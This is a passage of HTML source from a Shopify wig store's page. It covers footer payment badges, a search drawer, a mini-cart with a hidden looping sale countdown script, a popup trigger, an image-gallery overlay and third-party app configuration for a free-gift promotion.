  <path class="shopify_st1" d="M65.5 42.5c1.1.7 3.3 1.5 5.3 1.3 1.7 0 2.9-.9 2.9-2.2 0-1.1-.7-2-2.6-3.1-2.4-1.3-4.2-3.3-4.2-5.9 0-4.6 4-7.7 9.4-7.7 2.4 0 4.4.5 5.5 1.1l-1.5 4.6c-.9-.5-2.4-.9-4-.9-1.7 0-3.1.9-3.1 2.2 0 1.1.9 1.7 2.4 2.6 2.4 1.5 4.6 3.5 4.6 6.2 0 5-4.2 8.1-9.9 7.9-2.6 0-5-.7-6.4-1.5l1.6-4.6zM81.6 47.8L88 14.9h6.4L92 28.1v.2c1.7-2 4-3.3 6.8-3.3 3.3 0 5.3 2.2 5.3 5.9 0 1.1-.2 2.6-.5 4l-2.4 12.9h-6.4l2.4-12.7c.2-.9.2-1.7.2-2.6 0-1.3-.7-2.4-2-2.4-2 0-4.2 2.4-5 6.6l-2.2 11h-6.6v.1zM127.4 34c0 7.9-5 14.7-12.7 14.7-5.7 0-8.8-4-8.8-9 0-7.9 5-14.7 12.9-14.7 5.8 0 8.6 4.4 8.6 9zm-15.1 5.7c0 2.4.9 4.2 3.1 4.2 3.5 0 5.3-6.2 5.3-10.1 0-2-.7-4-3.1-4-3.4.2-5.3 6.2-5.3 9.9zM125.7 56.6l4.4-22.8c.5-2.6 1.1-5.7 1.3-7.9h5.7l-.5 2.2c1.7-2.2 4.2-3.5 6.8-3.5 4.6 0 6.6 4.2 6.6 8.4 0 7.9-5 15.6-12.5 15.6-1.1.2-2.6-.7-3.3-.7h-.2l-1.7 8.8-6.6-.1zm9.2-13.6c.7.7 1.5.9 2.6.9 3.5 0 6.2-5.9 6.2-10.1 0-1.7-.7-3.5-2.6-3.5-2.2 0-4.4 2.6-5 6.6l-1.2 6.1zM150.7 47.8l4.4-22h6.6l-4.4 22h-6.6zm8.3-24.2c-1.7 0-3.1-1.7-3.1-3.7 0-2.2 1.5-4 3.7-4 2 0 3.3 1.7 3.3 3.5-.2 2.5-1.9 4.2-3.9 4.2zM162.7 47.8l3.5-17.6h-3.1l.9-4.4h3.1l.2-1.3c.5-2.6 1.5-5.5 3.7-7.4 1.7-1.5 4-2.2 6.4-2.2 1.5 0 2.9.2 3.5.5l-1.3 5c-.7-.2-1.3-.5-2-.5-2.2 0-3.5 2.2-3.7 4.4l-.7 1.5h4.4l-.9 4.4h-4.4l-3.5 17.6h-6.1zM185.8 25.9l1.1 10.1c.2 2.2.5 3.1.7 5.3.5-2.2.9-2.9 2-5.3l4-10.1h6.6l-7.9 16.7c-2.9 5.7-5.5 9.9-8.6 12.7-2.2 2.2-5 3.1-6.4 3.5l-1.7-5.5c1.1-.5 2.4-.9 3.7-1.7 1.5-1.1 2.9-2.4 3.5-4 .2-.2.2-.5.2-.9l-4-20.8h6.8z"/>
  <g>
    <path class="shopify_st2" d="M72.7 74.5l2.1-.2c.1.9.3 1.5.7 2.1.4.5 1 1 1.7 1.3.8.3 1.7.5 2.6.5.9 0 1.6-.1 2.3-.4s1.2-.6 1.5-1c.3-.5.5-.9.5-1.5 0-.5-.2-1-.5-1.4s-.8-.7-1.5-1c-.5-.2-1.5-.5-3-.8-1.6-.4-2.7-.7-3.3-1.1-.8-.4-1.4-1-1.8-1.6-.4-.6-.6-1.3-.6-2.1 0-.9.2-1.7.7-2.4.5-.7 1.2-1.3 2.2-1.7 1-.4 2-.6 3.1-.6 1.2 0 2.4.2 3.4.6 1 .4 1.7 1 2.2 1.8s.8 1.7.8 2.7l-2.2.2c-.1-1.1-.5-1.9-1.2-2.5-.7-.5-1.7-.8-3-.8-1.4 0-2.4.2-3 .7-.6.5-1 1.1-1 1.8 0 .6.2 1.1.7 1.5.4.4 1.6.8 3.4 1.2 1.8.4 3.1.8 3.8 1.1 1 .5 1.7 1 2.2 1.7.5.7.7 1.5.7 2.4 0 .9-.2 1.7-.8 2.6-.5.8-1.3 1.4-2.2 1.9-1 .5-2.1.7-3.3.7-1.5 0-2.8-.2-3.9-.7-1-.5-1.9-1.1-2.5-2-.5-.9-.8-1.9-.8-3zM93.2 80V62.9h12.4v2H95.4v5.2h9.4v2h-9.4V78h10.5v2H93.2zM125.1 74l2.2.6c-.5 1.9-1.3 3.3-2.6 4.2-1.2 1-2.7 1.5-4.5 1.5-1.8 0-3.3-.4-4.5-1.1-1.2-.7-2-1.8-2.6-3.2-.6-1.4-.9-3-.9-4.6 0-1.8.3-3.3 1-4.7.7-1.3 1.7-2.3 2.9-3 1.2-.7 2.6-1 4.2-1 1.7 0 3.2.4 4.3 1.3 1.2.9 2 2.1 2.5 3.7l-2.2.5c-.4-1.2-1-2.2-1.7-2.7-.7-.6-1.7-.8-2.8-.8-1.3 0-2.4.3-3.3 1-.9.6-1.5 1.5-1.9 2.5-.4 1.1-.5 2.2-.5 3.3 0 1.5.2 2.7.6 3.8.4 1.1 1.1 1.9 2 2.4.9.5 1.9.8 2.9.8 1.2 0 2.3-.4 3.2-1.1.8-.9 1.4-2 1.7-3.4zM145.2 62.9h2.2v9.9c0 1.7-.2 3.1-.6 4.1-.4 1-1.1 1.8-2.1 2.5-1 .6-2.3 1-4 1-1.6 0-2.9-.3-3.9-.8s-1.7-1.3-2.2-2.4c-.4-1-.7-2.5-.7-4.3V63h2.2v9.9c0 1.5.1 2.6.4 3.3.3.7.7 1.2 1.4 1.6s1.5.6 2.5.6c1.7 0 2.9-.4 3.6-1.1.7-.7 1.1-2.2 1.1-4.4v-10h.1zM155.1 80V62.9h7.6c1.5 0 2.7.2 3.5.5.8.3 1.4.8 1.9 1.6s.7 1.6.7 2.6c0 1.2-.4 2.2-1.2 3.1-.8.8-2 1.4-3.6 1.6.6.3 1 .6 1.4.8.7.6 1.3 1.4 1.9 2.3l3 4.7h-2.8l-2.2-3.6c-.7-1-1.2-1.8-1.6-2.4-.4-.5-.8-.9-1.2-1.1-.3-.2-.7-.4-1-.5-.2 0-.7-.1-1.2-.1h-2.6V80h-2.6zm2.2-9.6h4.9c1 0 1.8-.1 2.4-.3.6-.2 1-.5 1.3-1 .3-.5.5-1 .5-1.5 0-.8-.3-1.5-.9-2s-1.5-.8-2.8-.8h-5.4v5.6zM176.2 80V62.9h12.4v2h-10.1v5.2h9.4v2h-9.4V78H189v2h-12.8z"/>
  </g>
  <path class="shopify_st0" d="M50.9 29.9v-2.5h-.1c-2.7.7-5.5 1.4-8.4 1.9v-.2c0-8.9-6.6-14.8-15-15.3-8.4.5-15 6.4-15 15.3v.2c-2.9-.5-5.7-1.1-8.4-1.9v2.5c0 17.2-1.4 34-4 50.2h54.8c-2.5-16.2-3.9-33-3.9-50.2zM34.4 69.3H20.5l4.4-12.8a7.6 7.6 0 0 1-4.9-7.1c0-4.2 3.4-7.5 7.5-7.5s7.5 3.4 7.5 7.5c0 3.2-2 6-4.9 7.1l4.3 12.8zm6.2-39.7c-4.2.6-8.7 1-13.2 1.1-4.5-.1-8.9-.5-13.2-1.1v-.5c0-7.9 5.8-13 13.2-13.5 7.4.4 13.2 5.5 13.2 13.4v.6z"/>
</svg>
<svg class="shopify_icon" aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-payment-mcafee-secure" viewBox="0 0 200 100" width="38" height="24">
  <style>.st{fill:#ddd}.st1{fill:#ad262a}.st2{fill:#141414}.st3{fill:#fff}</style>
  <path class="st" d="M67.9 21.6c-.5-.2-16.6-4.7-33.3-4.7S1.4 21.6 1.4 21.6c-4.3 52 33.1 64.7 33.1 64.7s37.7-12.8 33.4-64.7zM34.6 82.9S.7 71.4 4.6 24.3c0 0 14.9-4.3 30-4.3s29.7 4.1 30.1 4.3c4 47.1-30.1 58.6-30.1 58.6z"/>
  <path class="st1" d="M34.6 77.1S6.2 66.7 9.5 27.2c0 0 12.5 1 25.1 1 12.7 0 24.9-1 25.3-1 3.2 39.4-25.3 49.9-25.3 49.9z"/>
  <path class="st3" d="M19.4 60.1l4.1-26.5h6.7l8.3 26.5h-7.1l-3.6-13.7-2 13.7zM39.5 33.6h6.7l3.9 26.5h-6.4l-2.3-13.7-2.3 10.7-3.5-10.7z"/>
  <path class="st1" d="M92.5 46.4h-5.2l-5-12.7-1.8 12.7h-5.7l3.7-23.7H84l8.5 23.7zm-3.7-12.1l4.3-11.6h5.7l3.3 23.7h-5.7l-1.6-12.7-3.3 7.6-2.7-7zM123.7 42.3l-1.4 4.1h-5.7l8-23.7h5.9l7.8 23.7h-5.7l-1.3-4.1h-7.6zm3.7-12.3l-2.3 7.5h4.5l-2.2-7.5zM166.9 39.3h-11.1c0 2.3 1.1 3.6 3.3 3.6 1.1 0 2-.4 2.5-1.5h5.1c-.4 1.9-1.5 3.3-2.8 4.2-1.4.9-3 1.3-4.7 1.3-4.9 0-8.6-3-8.6-8.6 0-5.4 3.4-8.6 8.2-8.6 5.2 0 8.2 3.4 8.2 9l-.1.6zm-4.8-3.3c-.3-1.5-1.6-2.6-3-2.6-1.5 0-2.8.9-3.1 2.6h6.1zM185.2 39.3h-11.1c0 2.3 1.1 3.6 3.3 3.6 1.1 0 2-.4 2.5-1.5h5.1c-.4 1.9-1.5 3.3-2.8 4.2-1.4.9-3 1.3-4.7 1.3-4.9 0-8.6-3-8.6-8.6 0-5.4 3.4-8.6 8.2-8.6 5.2 0 8.2 3.4 8.2 9l-.1.6zm-4.9-3.3c-.3-1.5-1.6-2.6-3-2.6-1.5 0-2.8.9-3.1 2.6h6.1zM185.9 27.1c0-2.3 1.8-4.1 4.1-4.1s4.1 1.8 4.1 4.1-1.8 4.1-4.1 4.1c-2.4-.1-4.1-1.8-4.1-4.1zm.6 0c0 1.9 1.5 3.4 3.4 3.4 1.8 0 3.4-1.5 3.4-3.4s-1.5-3.4-3.4-3.4c-1.8 0-3.4 1.5-3.4 3.4zm5.3 2.3h-.8l-1.1-2.1h-.9v2.1h-.7v-4.6h1.9c.8 0 1.6.2 1.6 1.2 0 .9-.6 1.2-1.2 1.2l1.2 2.2zm-2.8-3.9v1.1h.7c.6 0 1.5.1 1.5-.5s-.5-.6-1-.6H189z"/>
  <g>
    <path class="st1" d="M140.2 34.1h-3.1v-3.9h3.2v-1.9c0-4.8 2.1-6.4 6.3-6.4 1.1 0 2 .2 2.7.3L149 26c-.4-.2-.9-.2-1.6-.2-1.3 0-1.8 1-1.8 2.6v1.9h3.7v3.9h-3.7v12.2h-5.2l-.2-12.3z"/>
  </g>
  <g>
    <path class="st2" d="M86.6 57.7c-1.7-.7-2.6-.9-4.3-.9-1.8 0-4 .7-4 3 0 4.3 9.9 3.3 9.9 10.6 0 4.7-3.8 6.6-8.4 6.6-1.6 0-3.2-.5-4.7-.9l.3-3c1.1.5 3.1 1.1 4.8 1.1 1.9 0 4.5-1 4.5-3.6 0-5-9.9-3.6-9.9-10.5 0-3.9 3.2-6 7.4-6 1.5 0 3.3.3 4.9.8l-.5 2.8zM92.7 54.3h12.9v2.8H96v6.5h8.7v2.8H96v7.3h9.6v2.8H92.7V54.3zM125.4 58c-1.5-.8-3.1-1.3-4.7-1.3-5.3 0-8.8 3.7-8.8 8.7 0 5.2 3.9 8.7 8.6 8.7 1.6 0 3.9-.4 5-1.1l.2 3.1c-1.8.7-3.9.8-5.2.8-7.3 0-12.1-4.5-12.1-11.6 0-6.9 5.1-11.4 12.1-11.4 1.8 0 3.5.3 5.2 1l-.3 3.1zM146.2 67.4c0 6.2-3.3 9.6-8.9 9.6s-8.9-3.4-8.9-9.6V54.3h3.3v12.6c0 4.3 1.4 7.2 5.6 7.2s5.6-2.9 5.6-7.2V54.3h3.3v13.1zM151.5 54.3h5.6c4.6 0 8.9.7 8.9 6 0 2.7-2.1 4.6-4.7 5.1v.1c1 .4 1.5.8 2.2 2.2l4.4 8.9h-3.8l-3.5-7.7c-1-2.2-2.1-2.2-3.9-2.2h-2v9.9h-3.3V54.3zm3.3 9.6h2.8c3.1 0 5-1.3 5-3.5 0-2-1.6-3.3-4.6-3.3h-3.2v6.8zM171.6 54.3h12.9v2.8h-9.6v6.5h8.7v2.8h-8.7v7.3h9.6v2.8h-12.9V54.3z"/>
  </g>
  <path class="st1" d="M115.2 35.3c-1-.6-1.9-.9-3.2-.9-2.3 0-4 1.6-4 4.4 0 2.6 2 4.2 4.3 4.2 1.2 0 2.4-.3 3.3-.8l.1 4.1c-1.3.5-2.9.7-4.2.7-5 0-8.8-3.1-8.8-8.4 0-5.3 3.8-8.4 8.8-8.4 1.6 0 2.9.3 4.1.9l-.4 4.2z"/>
</svg>
            </div>
          </div>
        
      </div>
    </div>
  </div>
</footer>

</div>

</div>

    <a href="#" class="scrollup" aria-label="Scroll to top">
      
  
    <svg class="testament--apollo-up-carrot scrollup--icon" height="12px" width="12px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 12.3" xml:space="preserve">
      <g class="hover-fill" fill="var(--footer-text)"><polygon points="10,0 0,10 2.3,12.3 10,4.7 17.7,12.3 20,10 "/></g>
      <style>.scrollup .testament--apollo-up-carrot:hover .hover-fill { fill: var(--footer-text);}</style>
    </svg>
  






    </a>

  </div>

  <aside class="slideout slideout__drawer-right search-sidebar"
    data-wau-slideout="search-sidebar"
    id="slideout-search-sidebar">
    <div class="slideout__trigger--close">
      <button class="slideout__trigger-search-sidebar js-slideout-close"
        data-slideout-direction="right"
        aria-label="Close sidebar"
        tabindex="0"
        type="button"
        name="button">
        <div class="icn-close"></div>
      </button>
    </div>
    <div class="sidebar__search-container">
      <form action="/fr/search" method="get"><predictive-search
          data-routes="/fr/search/suggest"
          data-show-only-products="true"
          data-results-per-resource="6"
          data-input-selector='input[name="q"]'
          data-results-selector="#predictive-search"
          ><input
            type="text"
            name="q"
            id="searchbox-"
            class="searchbox__input"
            placeholder="Recherche"
            value=""role="combobox"
              aria-expanded="false"
              aria-owns="predictive-search-results-list"
              aria-controls="predictive-search-results-list"
              aria-haspopup="listbox"
              aria-autocomplete="list"
              autocorrect="off"
              autocomplete="off"
              autocapitalize="off"
              spellcheck="false">
          <input value="Recherche" name="submit" id="search_button" class="button" type="submit">

          <input name="options[prefix]" type="hidden" value="last">

          
            <input type="hidden" name="type" value="product">
          
<div id="predictive-search" class="predictive-search" tabindex="-1"></div></form></predictive-search></div>
  </aside><aside class="slideout slideout__drawer-right mini-cart" data-wau-slideout="ajax-cart" id="slideout-ajax-cart">
      <section id="mini-cart" data-ajax-cart-mini class="mini-cart__container js-mini-cart-wrapper ajax-cart__drawer-wrapper">
  <div class="loading-wrapper js-mini-cart-loader">
    <div class="loading-ripple"><div></div><div></div></div>
  </div>
  <div class="ajax-cart__header-wrapper grid__wrapper edge">
    <div class="span-4 sm-span-4 auto a-left v-center">
      <div class="slideout__trigger--close">
        <button class="slideout__trigger-ajax-cart js-slideout-close" data-slideout-direction="right" aria-controls="slideout-ajax-cart" aria-label="Close cart" tabindex="0" type="button" name="button">
          <div class="icn-close"></div>
        </button>
      </div>
    </div>
    <div class="span-4 sm-span-4 auto v-center">
      <h2 class="section-heading a-center mb0">Mon panier</h2>
    </div>
    <div class="span-4 sm-span-4 auto a-right v-center">
      <p class="mb0"><span class="js-cart-count inline-block">0</span> Article(s)</p>
    </div>
  </div>
   <img   src="https://cdn.shopify.com/s/files/1/1942/4763/files/2026.jpg?v=1767513728" alt="Image Description" />

 <div class='countdownBox hideTime'>
        <div class='cartTitle'>BIGGEST SALE OF THIS YEAR </div>
       <div id="countdown">
          End in <span id="hours">00</span> :
         <span id="minutes">00</span> : 
         <span id="seconds">00</span>
      </div>
  </div> 
  <style>
    .countdownBox{
     background-color: #000;
     display:none;
    padding: 5px 0;
    }
    .hideTime{
     display:none;
  }
   #countdown {
        text-align: center;
        margin: 10px 0;
        font-size: 16px;
        color:#ebd56b;
    }
    
    #hours,#minutes,#seconds {
        color: #ebd56b;
        font-size: 18px;
        letter-spacing: 1px;
        padding: 10px;
        background-color: #2f2727;
        border-radius: 5px;
        display: inline-block;
        height: 44px;
        width: 44px;
        border: 1px solid #ebd56b;
    }
    .cartTitle {
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 18px;
    color: #ebd56b;
          font-weight: 600;
}
    </style>
<script>
        function startCountdown(durationInHours) {
            const defaultDuration = 1; // 默认倒计时时长为1小时
            const duration = durationInHours || defaultDuration;
            let deadline = localStorage.getItem('deadline');
        
            if (!deadline) {
                deadline = new Date().getTime() + duration * 60 * 60 * 1000;
                localStorage.setItem('deadline', deadline);
            }
        
            function updateCountdown() {
                let now = new Date().getTime();
                let distance = deadline - now;
        
                if (distance <= 0) {
                    clearInterval(countdownInterval);
                    // 如果需要循环倒计时，取消下一行注释
                    restartCountdown(durationInHours);
                    localStorage.removeItem('deadline'); // 重置倒计时
                } else {
                    updateCountdownElements(distance);
                }
            }
        
            function updateCountdownElements(distance) {
                let hours = Math.floor((distance % (1000 * 60 * 60 * 24)) / (1000 * 60 * 60)).toString().padStart(2, '0');
                let minutes = Math.floor((distance % (1000 * 60 * 60)) / (1000 * 60)).toString().padStart(2, '0');
                let seconds = Math.floor((distance % (1000 * 60)) / 1000).toString().padStart(2, '0');
        
                const countdownElements = {
                    hours: document.getElementById('hours'),
                    minutes: document.getElementById('minutes'),
                    seconds: document.getElementById('seconds')
                };
        
                Object.keys(countdownElements).forEach(key => {
                    countdownElements[key].textContent = eval(key);
                });
            }
        
            const countdownInterval = setInterval(updateCountdown, 1000);
        }
        
        function restartCountdown(duration) {
            localStorage.removeItem('deadline');
            startCountdown(duration);
        }
        
        startCountdown(1); // 开始一个1小时的倒计时
    </script><div class="ajax-cart__form-wrapper cart-wrapper js-ajax-cart-content">

  </div>
</section>

    </aside>
  <script id="cart-config" type="application/json">
  {
    "cart_url": "\/fr\/cart",
    "cart_error": "Erreur de panier",
    "update_qty_error": "Certains articles sont devenus indisponibles. Mettez à jour la quantité et réessayez.",
    "pre_order": "Précommande",
    "add_to_cart": "Ajouter au panier",
    "adding_to_cart": "Ajouter…",
    "added_to_cart": "Ajouté au panier",
    "cart_added_event": "product_page",
    "cart_action": "drawer",
    "show_calculator": false,
    "calculator_error": "Erreur de calculatrice:",
    "calculator_submit": "Calculer Frais de port",
    "calculator_calculating": "Calculatrice...",
    "customer_logged_in":  false,
    "money_format": "\u003cspan class=money\u003e${{amount}} USD\u003c\/span\u003e",
    "shipping_no_destination": "Nous ne livrons pas à cette destination.",
    "shipping_single_rate": "Il y a un tarif d\u0026#39;expédition disponible pour ",
    "shipping_multi_rate_one": "Il y a ",
    "shipping_multi_rate_two": " tarifs d\u0026#39;expédition disponibles pour ",
    "shipping_multi_rate_three": ", à partir de "
  }
</script>

  <script src="//www.baisiwig.com/cdn/shop/t/185/assets/eventemitter3.min.js?v=27939738353326123541720427476"></script>
  <script src="//www.baisiwig.com/cdn/shop/t/185/assets/theme.js?v=74307991963287247451767515989"></script>
  <script src="//www.baisiwig.com/cdn/shop/t/185/assets/jquery.min.js?v=129532754148703520391720427476" defer="defer"></script>

  <div id="shopify-section-mailing-popup" class="shopify-section">

</div>
  <script>
    function openTurntable(){
    window.omnisend = window.omnisend || [];
    window.omnisend.push(['openForm', '671776aee1f7fa93be878743']);
    }
    function closeTurnShow(){
        sessionStorage.setItem('hasClosed', 'true');
        const TurntableBox = document.getElementById('TurntableBox');
        TurntableBox.style.display = 'none';
    }
    
// 页面加载时执行检查
window.addEventListener('DOMContentLoaded', () => {
  // 1. 尝试获取sessionStorage中的标志值
  const hasClosed = sessionStorage.getItem('hasClosed');
  if (hasClosed == 'true'){
      const TurntableBox = document.getElementById('TurntableBox');
     TurntableBox.style.display = 'none';
  }else{
    const TurntableBox = document.getElementById('TurntableBox');
     TurntableBox.style.display = 'block';
  }

  const hasExecuted = sessionStorage.getItem('hasExecuted');

  // 2. 判断是否需要执行代码
  if (hasExecuted !== 'true') { // 包括不存在或值为'false'的情况
    // ✅ 执行需要运行的代码（此处为示例）
        setTimeout(() => {
            const TurntableBox = document.getElementById('TurntableBox');
            TurntableBox.style.display = 'block';
           openTurntable();
           // 3. 更新sessionStorage标志为true
          sessionStorage.setItem('hasExecuted', 'true');
        }, 4000);

    
  } else {
    console.log('非首次访问，跳过初始化逻辑');
  }
});

  </script>


  <script>
    window.lazySizesConfig = window.lazySizesConfig || {};
    window.lazySizesConfig.minSize = 360;
  </script><script>
    document.documentElement.className =
    document.documentElement.className.replace("no-js","js");
  </script>

 <!-- Root element of PhotoSwipe. Must have class pswp. -->
  <div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
      <!-- Background of PhotoSwipe.
           It's a separate element as animating opacity is faster than rgba(). -->
      <div class="pswp__bg"></div>
      <!-- Slides wrapper with overflow:hidden. -->
      <div class="pswp__scroll-wrap">
          <!-- Container that holds slides.
              PhotoSwipe keeps only 3 of them in the DOM to save memory.
              Don't modify these 3 pswp__item elements, data is added later on. -->
          <div class="pswp__container">
              <div class="pswp__item"></div>
              <div class="pswp__item"></div>
              <div class="pswp__item"></div>
          </div>
          <!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
          <div class="pswp__ui pswp__ui--hidden">
            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
              
  
    <svg class="testament--apollo-left-carrot pswp__button--icon" height="14px" width="14px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 13.3 20" xml:space="preserve">
      <g class="hover-fill" fill="var(--direction-color)">
        <polygon class="st0" points="13.3,2.3 10.8,0 0,10 10.8,20 13.3,17.7 5,10 "/>
      </g>
      <style>.pswp__button .testament--apollo-left-carrot:hover .hover-fill { fill: var(--direction-color);}</style>
    </svg>
  






            </button>
            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
              
  
    <svg class="testament--apollo-right-carrot pswp__button--icon" height="14px" width="14px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
     viewBox="0 0 13.3 20" xml:space="preserve">
      <g class="hover-fill" fill="var(--direction-color)">
        <polygon points="0,2.3 2.5,0 13.3,10 2.5,20 0,17.7 8.3,10 "/>
      </g>
      <style>.pswp__button .testament--apollo-right-carrot:hover .hover-fill { fill: var(--direction-color);}</style>
    </svg>
  






            </button>
            <button class="pswp__button pswp__button--close" title="Close (Esc)">
              
  
    <svg class="testament--apollo-close pswp__button--icon" height="15px" width="15px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 20" xml:space="preserve">
       <g class="hover-fill" fill="var(--direction-color)">
         <polygon points="20,2 18,0 10,8 2,0 0,2 8,10 0,18 2,20 10,12 18,20 20,18 12,10 "/>
       </g>
       <style>.pswp__button .testament--apollo-close:hover .hover-fill { fill: var(--direction-color);}</style>
    </svg>
  






            </button>
          </div>
      </div>
  </div>
<div id="shopify-block-ARzdWTngvMFlVWUtIS__8776485610325655785" class="shopify-block shopify-app-block">
  <link href="//cdn.shopify.com/extensions/ef8b9999-3a0e-4603-ade9-a93d870852fb/hiko-social-login-158/assets/fonts.css" rel="stylesheet" type="text/css" media="all" />

  
<link href="//cdn.shopify.com/extensions/ef8b9999-3a0e-4603-ade9-a93d870852fb/hiko-social-login-158/assets/styles.css" rel="stylesheet" type="text/css" media="all" />
<script src="https://cdn.shopify.com/extensions/ef8b9999-3a0e-4603-ade9-a93d870852fb/hiko-social-login-158/assets/app.js?" async defer></script>

</div><div id="shopify-block-AN3hsdzZvTTlIb2FWQ__8218531531362863771" class="shopify-block shopify-app-block">









  
    <script async src="https://cdn.shopify.com/extensions/019bc70a-8997-70a3-b7a4-9888e64a1057/appatticserver-689/assets/customDiscountLogic.js"></script> 
   
  <script>
    let shopifyLiquidValuesApp7Ext = { 
        product: { 
            handle: null,
            productId: null,
            collections: [
                
            ]
        },
        selected_or_first_available_variant: null,
        customer: {
                    first_name: null,
                    email: null,
                    id: null,
                    total_spent: null,
                    customerTags: null
        },
        cartData : {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"USD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0},
        markets: {
          handle: "us",
          id: 42860627,
        }
    };

    window.shopifyLiquidValuesApp7Ext = shopifyLiquidValuesApp7Ext;
  </script>

  <script id="kite-app-data" type="application/json" data-json="{&quot;userData&quot;:{&quot;shopName&quot;:&quot;hairbs.myshopify.com&quot;,&quot;storefrontAccessToken&quot;:&quot;60214360e44b0befab43ecb13174b73c&quot;,&quot;countryCode&quot;:&quot;US&quot;,&quot;countryName&quot;:&quot;United States&quot;,&quot;currency&quot;:&quot;USD&quot;,&quot;currencyInfo&quot;:{&quot;code&quot;:&quot;USD&quot;,&quot;symbol&quot;:&quot;$&quot;,&quot;thousandsSeparator&quot;:&quot;,&quot;,&quot;decimalSeparator&quot;:&quot;.&quot;,&quot;symbolOnLeft&quot;:true,&quot;spaceBetweenAmountAndSymbol&quot;:false,&quot;decimalDigits&quot;:2},&quot;customSettings&quot;:{&quot;initialModalPopupCnt&quot;:0,&quot;disableCartSettings&quot;:false,&quot;addToCartBtnSelectors&quot;:null,&quot;checkoutBtnSelectors&quot;:null,&quot;customStyle&quot;:null,&quot;addAfterAddTocartBtn&quot;:false,&quot;addAftercheckoutBtn&quot;:false,&quot;disableApp&quot;:false,&quot;redirectToCartAfterBogoAddition&quot;:null,&quot;redirectToCheckoutAfterBogoAddition&quot;:true,&quot;languageMode&quot;:&quot;SINGLE&quot;,&quot;isRegionalLocaleUrlRequiredForHref&quot;:true,&quot;fireNewSideCartRefreshCodeFirst&quot;:true,&quot;considerRequestListenerData&quot;:true,&quot;fetchDataForFirstRenderInFreeGiftOnCartPage&quot;:true,&quot;useListenForXmlHttpApiCallsV2&quot;:true},&quot;createdAt&quot;:&quot;2025-06-18T01:59:49.719Z&quot;,&quot;isSubscription&quot;:{&quot;name&quot;:&quot;Yearly-Shopify-Pro-Feb25&quot;},&quot;isAppLevelMetafieldCreated&quot;:true,&quot;isUseAppLevelMetafieldDisabled&quot;:false,&quot;multipleCurrenciesInfo&quot;:{&quot;USD&quot;:{&quot;code&quot;:&quot;USD&quot;,&quot;symbol&quot;:&quot;$&quot;,&quot;thousandsSeparator&quot;:&quot;,&quot;,&quot;decimalSeparator&quot;:&quot;.&quot;,&quot;symbolOnLeft&quot;:true,&quot;spaceBetweenAmountAndSymbol&quot;:false,&quot;decimalDigits&quot;:2}}},&quot;languageData&quot;:null,&quot;promotionCampaigns&quot;:[{&quot;_id&quot;:&quot;68526803953020d0e4e93d2a&quot;,&quot;shopName&quot;:&quot;hairbs.myshopify.com&quot;,&quot;name&quot;:&quot;Surprise Gift Spree&quot;,&quot;freeGiftProduct&quot;:[],&quot;discountId&quot;:&quot;gid://shopify/DiscountAutomaticNode/1231045001299&quot;,&quot;isAutoAdd&quot;:true,&quot;multiLanguageEnable&quot;:false,&quot;discountSettings&quot;:{&quot;mode&quot;:&quot;AUTOMATIC&quot;},&quot;isCampaignUrlEnabled&quot;:false,&quot;freeGiftEligibility&quot;:&quot;ALL_PRODUCTS&quot;,&quot;rulesList&quot;:[{&quot;ruleType&quot;:&quot;SPEND_X&quot;,&quot;minimumCartValue&quot;:&quot;20&quot;,&quot;freeGiftProduct&quot;:[{&quot;productId&quot;:&quot;6610466242643&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Product/6610466242643&quot;,&quot;handle&quot;:&quot;baisi-wig-free-gift-package&quot;,&quot;variants&quot;:[{&quot;variantId&quot;:&quot;39447541514323&quot;,&quot;variantGraphqlId&quot;:&quot;gid://shopify/ProductVariant/39447541514323&quot;,&quot;variantImage&quot;:&quot;https://cdn.shopify.com/s/files/1/1942/4763/files/freegift-product-gift-buy-hair-get-free-gifts-buy-hair-get-free-gifts-1170318556.png?v=1748350143&quot;,&quot;variantTitle&quot;:&quot;Default Title&quot;,&quot;title&quot;:&quot;BUY HAIR GET FREE GIFTS!!&quot;,&quot;price&quot;:&quot;0.01&quot;,&quot;id&quot;:&quot;gid://shopify/ProductVariant/39447541514323&quot;}],&quot;hasOnlyDefaultVariant&quot;:true,&quot;images&quot;:[{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/1942/4763/files/freegift-product-gift-buy-hair-get-free-gifts-buy-hair-get-free-gifts-1170318556.png?v=1748350143&quot;}],&quot;title&quot;:&quot;BUY HAIR GET FREE GIFTS!!&quot;,&quot;id&quot;:&quot;gid://shopify/Product/6610466242643&quot;}],&quot;discountOfferedOnFreeGift&quot;:{&quot;type&quot;:&quot;percentage&quot;,&quot;value&quot;:&quot;100&quot;},&quot;maxQuantity&quot;:&quot;1&quot;}],&quot;configuration&quot;:{&quot;globalConfig&quot;:{&quot;conditionFulFilled&quot;:{&quot;title&quot;:&quot;Wohoo! Gift Added to your Cart!&quot;,&quot;subtitle&quot;:&quot;&quot;,&quot;icon&quot;:&quot;https://d1cjetlwgplgi5.cloudfront.net/public/Gift_added_blk.webp&quot;,&quot;textColor&quot;:&quot;&quot;,&quot;backgroundColor&quot;:&quot;&quot;},&quot;conditionNotMet&quot;:{&quot;title&quot;:&quot;Many Gifts to be Won Across the Store!&quot;,&quot;subtitle&quot;:&quot;Expand to view the gifts!&quot;,&quot;icon&quot;:&quot;https://d1cjetlwgplgi5.cloudfront.net/public/Gift_prompt_blk.webp&quot;,&quot;textColor&quot;:&quot;&quot;,&quot;backgroundColor&quot;:&quot;&quot;},&quot;conditionInProgress&quot;:{&quot;title&quot;:&quot;Congratulations You Have Unlocked Free 